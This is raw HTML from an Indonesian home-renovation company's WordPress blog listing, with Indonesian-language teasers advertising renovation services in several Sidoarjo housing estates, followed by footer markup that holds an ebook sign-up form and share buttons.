srcset="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-graha-penta-sidoarjo-1024x683.jpg 1024w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-graha-penta-sidoarjo-300x200.jpg 300w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-graha-penta-sidoarjo-768x512.jpg 768w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-graha-penta-sidoarjo.jpg 1134w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Renovasi Rumah Graha Penta, Sidoarjo: Wujudkan Hunian Nyaman dan Berkualitas Apakah Anda sedang berencana untuk membangun atau renovasi rumah Graha Penta, Sidoarjo dan sekitarnya? Jika iya, Anda berada di artikel yang tepat. Hunian bukan sekadar tempat beristirahat, tetapi juga simbol kenyamanan, kebanggaan, dan investasi jangka panjang. Itulah mengapa memilih kontraktor renovasi yang profesional sangatlah penting [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-jasamarga-spring-residence-sidoarjo/">Jasa Renovasi Rumah di Jasamarga Spring Residence, Sidoarjo Dikerjakan Alumni ITS | 0811-353-5025</a></h2><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-jasamarga-spring-residence-sidoarjo/"><img width="800" height="534" src="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-JASA-RENOVASI-RUMAH-SPRING-RESIDENCE-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="ZAMZAM RENOVASI SURABAYA JASA RENOVASI RUMAH SPRING RESIDENCE SIDOARJO" decoding="async" srcset="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-JASA-RENOVASI-RUMAH-SPRING-RESIDENCE-1024x683.jpg 1024w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-JASA-RENOVASI-RUMAH-SPRING-RESIDENCE-300x200.jpg 300w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-JASA-RENOVASI-RUMAH-SPRING-RESIDENCE-768x512.jpg 768w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-JASA-RENOVASI-RUMAH-SPRING-RESIDENCE.jpg 1134w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Renovasi Rumah Spring Residence, Sidoarjo: Wujudkan Hunian Idaman dengan Zamzam Renovasi Apakah Anda Sedang Berencana Merenovasi atau Membangun Rumah di Spring Residence, Sidoarjo? Memiliki rumah yang nyaman bukan sekadar impian, melainkan kebutuhan utama bagi setiap keluarga. Jika Anda tinggal di Spring Residence, Sidoarjo atau berencana merenovasi rumah di kawasan tersebut, maka penting sekali untuk memilih [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://zamzamrenovasi.com/jasa-sentosa-buduran-residence-sidoarjo/">Jasa Renovasi Rumah di Sentosa Buduran Residence, Sidoarjo Dikerjakan Alumni ITS | 0811-353-5025</a></h2><a href="https://zamzamrenovasi.com/jasa-sentosa-buduran-residence-sidoarjo/"><img width="800" height="534" src="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-sentosa-buduran-residence-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="zamzam renovasi surabaya jasa renovasi rumah sentosa buduran residence" decoding="async" srcset="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-sentosa-buduran-residence-1024x683.jpg 1024w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-sentosa-buduran-residence-300x200.jpg 300w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-sentosa-buduran-residence-768x512.jpg 768w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-sentosa-buduran-residence.jpg 1134w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Renovasi Rumah Perumahan Sentosa Buduran Residence: Wujudkan Hunian Idaman Bersama Zamzam Renovasi Apakah Anda Berencana Merenovasi Rumah di Perumahan Sentosa Buduran Residence? Rumah adalah cerminan kehidupan, tempat kita berkumpul bersama keluarga, beristirahat, dan menciptakan momen penuh makna. Tidak heran jika banyak orang ingin rumahnya selalu nyaman, indah, dan fungsional. Jika Anda tinggal di Perumahan Sentosa [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-delta-mandala-sidoarjo/">Jasa Renovasi Rumah di Delta Mandala, Sidoarjo Dikerjakan Alumni ITS | 0811-353-5025</a></h2><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-delta-mandala-sidoarjo/"><img width="800" height="534" src="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-delta-mandala-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="zamzam renovasi surabaya jasa renovasi rumah delta mandala sidoarjo" decoding="async" srcset="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-delta-mandala-1024x683.jpg 1024w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-delta-mandala-300x200.jpg 300w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-delta-mandala-768x512.jpg 768w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-delta-mandala.jpg 1134w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Renovasi Rumah Delta Mandala, Sidoarjo: Solusi Profesional untuk Hunian Nyaman dan Berkualitas Apakah Anda Berencana Merenovasi Rumah di Delta Mandala, Sidoarjo? Rumah bukan sekadar bangunan. Ia adalah tempat bernaung, tempat kita kembali setelah lelah beraktivitas, dan tempat di mana kenangan keluarga tercipta. Karena itu, banyak penghuni perumahan ingin rumahnya tidak hanya kokoh, tetapi juga indah, [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-hasbanna-land-sidoarjo/">Jasa Renovasi Rumah di Hasbanna Land, Sidoarjo Dikerjakan Alumni ITS | 0811-353-5025</a></h2><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-hasbanna-land-sidoarjo/"><img width="800" height="534" src="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-JASA-RENOVASI-RUMAH-HASBANNA-JUANDA-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="ZAMZAM RENOVASI SURABAHA JASA RENOVASI RUMAH HASBANNA JUANDA" decoding="async" srcset="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-JASA-RENOVASI-RUMAH-HASBANNA-JUANDA-1024x683.jpg 1024w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-JASA-RENOVASI-RUMAH-HASBANNA-JUANDA-300x200.jpg 300w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-JASA-RENOVASI-RUMAH-HASBANNA-JUANDA-768x512.jpg 768w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-JASA-RENOVASI-RUMAH-HASBANNA-JUANDA.jpg 1134w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Renovasi Rumah Hasbanna Land, Sidoarjo: Wujudkan Hunian Impian Bersama Zamzam Renovasi zamzam renovasi | surabaya :Sedang mencari jasa renovasi rumah Hasbanna Land, Sidoarjo? Zamzam Renovasi siap mewujudkan rumah idaman Anda dengan layanan profesional, transparan, dan bergaransi. Apakah Anda Berencana Membangun atau Merenovasi Rumah di Hasbanna Land, Sidoarjo? Bagi banyak orang, rumah bukan hanya tempat berteduh, [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-makarya-binangun-sidoarjo/">Jasa Renovasi Rumah di Makarya Binangun, Sidoarjo Dikerjakan Alumni ITS | 0811-353-5025</a></h2><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-makarya-binangun-sidoarjo/"><img width="800" height="534" src="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-makarya-binangun-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="zamzam renovasi surabaya jasa renovasi rumah makarya binangun sidoarjo" decoding="async" srcset="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-makarya-binangun-1024x683.jpg 1024w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-makarya-binangun-300x200.jpg 300w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-makarya-binangun-768x512.jpg 768w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-makarya-binangun.jpg 1134w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>enovasi Rumah Makarya Binangun, Sidoarjo: Wujudkan Hunian Impian Bersama Zamzam Renovasi Meta Deskripsi:Sedang mencari jasa renovasi rumah Makarya Binangun, Sidoarjo? Zamzam Renovasi siap membantu mewujudkan hunian nyaman dengan layanan profesional, transparan, dan bergaransi. Apakah Anda Berencana Membangun atau Merenovasi Rumah di Makarya Binangun, Sidoarjo? Memiliki rumah di kawasan strategis adalah impian banyak keluarga. Salah satu [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-griya-persada-asri-sidoarjo/">Jasa Renovasi Rumah di Griya Persada Asri, Sidoarjo Dikerjakan Alumni ITS | 0811-353-5025</a></h2><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-griya-persada-asri-sidoarjo/"><img width="800" height="534" src="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-GRIYA-pERSADA-aSRI-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="zamzam renovasi surabaya griya persada asri" decoding="async" srcset="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-GRIYA-pERSADA-aSRI-1024x683.jpg 1024w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-GRIYA-pERSADA-aSRI-300x200.jpg 300w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-GRIYA-pERSADA-aSRI-768x512.jpg 768w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-GRIYA-pERSADA-aSRI.jpg 1134w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Renovasi Rumah Griya Persada Asri, Sidoarjo: Solusi Tepat Bersama Zamzam Renovasi Meta Deskripsi:Butuh jasa renovasi rumah Griya Persada Asri, Sidoarjo? Zamzam Renovasi siap membantu dengan layanan profesional, transparan, bergaransi, dan hasil sesuai impian Anda. Apakah Anda Berencana Membangun atau Merenovasi Rumah di Griya Persada Asri, Sidoarjo? Rumah adalah tempat kembali, tempat di mana keluarga berkumpul, [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-permata-megah-asri-sidoarjo/">Jasa Renovasi Rumah di Permata Megah Asri, Sidoarjo Dikerjakan Alumni ITS | 0811-353-5025</a></h2><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-permata-megah-asri-sidoarjo/"><img width="800" height="534" src="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-permata-megah-asri-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="zamzam renovasi surabaya jasa renovasi rumah permata megah ari sidoarjo" decoding="async" srcset="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-permata-megah-asri-1024x683.jpg 1024w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-permata-megah-asri-300x200.jpg 300w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-permata-megah-asri-768x512.jpg 768w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-permata-megah-asri.jpg 1134w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Renovasi Rumah Permata Megah Asri: Solusi Tepat Bersama Zamzam Renovasi ZAMZAM RENOVASI | SIDOARJO :Butuh jasa renovasi rumah Permata Megah Asri, Sidoarjo? Zamzam Renovasi siap membantu dengan layanan profesional, transparan, bergaransi, dan hasil sesuai impian Anda. Apakah Anda Berencana Membangun atau Merenovasi Rumah di Permata Megah Asri, Sidoarjo? Rumah adalah aset berharga sekaligus tempat bernaung [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-juanda-land-sidoarjo/">Jasa Renovasi Rumah di Juanda Land, Sidoarjo Dikerjakan Alumni ITS | 0811-353-5025</a></h2><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-juanda-land-sidoarjo/"><img width="800" height="534" src="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-juanda-land-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="zamzam renovasi surabaya jasa renovasi rumah juanda land sidoarjo" decoding="async" srcset="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-juanda-land-1024x683.jpg 1024w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-juanda-land-300x200.jpg 300w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-juanda-land-768x512.jpg 768w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-juanda-land.jpg 1134w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Renovasi Rumah Juanda Land, Sidoarjo – Wujudkan Hunian Nyaman Bersama Zamzam Renovasi Apakah Anda Berencana Merenovasi Rumah di Juanda Land, Sidoarjo? Apakah Anda sedang berencana membangun atau merenovasi rumah di Perumahan Juanda Land, Sidoarjo atau kawasan sekitarnya? Jika iya, maka Anda berada di halaman yang tepat. Perumahan Juanda Land merupakan salah satu kawasan perumahan strategis [&hellip;]</p></article></div><nav class="pagination"><div class="nav-previous"><a href="https://zamzamrenovasi.com/category/renovasi/page/3/" ><span class="meta-nav">&larr;</span> Previous</a></div><div class="nav-next"><a href="https://zamzamrenovasi.com/category/renovasi/page/5/" >Next <span class="meta-nav">&rarr;</span></a></div></nav></main><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="5516" class="elementor elementor-5516" data-elementor-post-type="elementor-hf"><section class="elementor-section elementor-top-section elementor-element elementor-element-eff7833 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eff7833" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f8c559" data-id="6f8c559" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2d6c395 ebook elementor-widget elementor-widget-heading" data-id="2d6c395" data-element_type="widget" id="ebook" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Dapatkan Ebook Gratis</h2></div><div class="elementor-element elementor-element-356e162 elementor-widget elementor-widget-image" data-id="356e162" data-element_type="widget" data-widget_type="image.default">
<img width="800" height="800" src="https://zamzamrenovasi.com/wp-content/uploads/2024/01/Desain-tanpa-judul-2-1024x1024.png" class="attachment-large size-large wp-image-6321" alt="Ebook Panduan Renovasi Rumah" srcset="https://zamzamrenovasi.com/wp-content/uploads/2024/01/Desain-tanpa-judul-2-1024x1024.png 1024w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Desain-tanpa-judul-2-300x300.png 300w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Desain-tanpa-judul-2-150x150.png 150w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Desain-tanpa-judul-2-768x768.png 768w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Desain-tanpa-judul-2.png 1080w" sizes="(max-width: 800px) 100vw, 800px" /></div><div class="elementor-element elementor-element-a9dcd49 elementor-widget elementor-widget-shortcode" data-id="a9dcd49" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-shortcode"><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-6311"><form id="wpforms-form-6311" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="6311" method="post" enctype="multipart/form-data" action="/category/renovasi/page/4/" data-token="28b3272adf5714fd6b9f8ccdcab365ab"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-6311-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label" for="wpforms-6311-field_1">Nama <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-6311-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" aria-errormessage="wpforms-6311-field_1-error" required></div><div id="wpforms-6311-field_3-container" class="wpforms-field wpforms-field-phone" data-field-id="3"><label class="wpforms-field-label" for="wpforms-6311-field_3">Telepon <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-6311-field_3" class="wpforms-field-medium wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" aria-errormessage="wpforms-6311-field_3-error" required></div><div id="wpforms-6311-field_8-container" class="wpforms-field wpforms-field-name" data-field-id="8"><label class="wpforms-field-label" for="wpforms-6311-field_8">Kota Domisili <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-6311-field_8" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][8]" aria-errormessage="wpforms-6311-field_8-error" required></div><div id="wpforms-6311-field_5-container" class="wpforms-field wpforms-field-payment-multiple" data-field-id="5"><fieldset><legend class="wpforms-field-label">👇Centang untuk mendapatkan ebook gratis</legend><ul id="wpforms-6311-field_5"><li class="choice-1"><input type="radio" id="wpforms-6311-field_5_1" class="wpforms-payment-price" data-amount="10.00" name="wpforms[fields][5]" value="1" aria-errormessage="wpforms-6311-field_5_1-error"  ><label class="wpforms-field-label-inline" for="wpforms-6311-field_5_1">Ebook Panduan Renovasi Rumah Lengkap</label></li></ul></fieldset></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="6311"><input type="hidden" name="wpforms[author]" value="1"><button type="submit" name="wpforms[submit]" id="wpforms-submit-6311" class="wpforms-submit" data-alt-text="Proses.." data-submit-text="Dapatkan Ebook" aria-live="assertive" value="wpforms-submit">Dapatkan Ebook</button><img src="https://zamzamrenovasi.com/wp-content/plugins/WPForms-Elite-v1.8.5.4-NULLED/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-41156da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41156da" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2079508" data-id="2079508" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b4b3047 elementor-widget elementor-widget-heading" data-id="b4b3047" data-element_type="widget" data-widget_type="heading.default"><h4 class="elementor-heading-title elementor-size-default">Bagikan artikel ini</h4></div><div class="elementor-element elementor-element-d98a5b7 elementor-widget__width-auto elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="d98a5b7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="icon.default"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg></div></div></div><div class="elementor-element elementor-element-43c1e97 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-rounded elementor-share-buttons--color-custom elementor-widget__width-auto elementor-share-buttons--align-left elementor-grid-0 elementor-invisible elementor-widget elementor-widget-share-buttons" data-id="43c1e97" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomInUp&quot;}" data-widget_type="share-buttons.default"><div class="elementor-grid" role="list"><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
<span class="elementor-share-btn__icon">
<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
<span class="elementor-share-btn__icon">
<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
<span class="elementor-share-btn__icon">
<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
<span class="elementor-share-btn__icon">
<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Share on telegram">
<span class="elementor-share-btn__icon">
<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span></div></div></div></div><div class="elementor-element elementor-element-9c9b84a elementor-widget elementor-widget-spacer" data-id="9c9b84a" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-042d897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="042d897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-148f95b" data-id="148f95b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9863ee2 elementor-widget elementor-widget-spacer" data-id="9863ee2" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3cf14dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cf14dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9e04c4d" data-id="9e04c4d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f902371 elementor-widget elementor-widget-image" data-id="f902371" data-element_type="widget" data-widget_type="image.default">
